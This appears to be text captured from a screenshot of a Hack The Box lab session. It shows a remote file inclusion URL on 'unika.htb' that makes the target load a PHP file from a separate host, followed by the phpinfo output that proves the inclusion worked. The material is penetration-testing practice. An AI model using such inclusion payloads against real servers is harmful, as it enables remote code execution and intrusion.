 unika.htb/index.php?page=//10.10.15.52/rfi/info.php
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PHP Version 8.1.1
php
System Windows NT RESPONDER 10.0 build 19042 (Windows 10) AMD64
Build Date Dec 15 2021 10:28:29
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20210902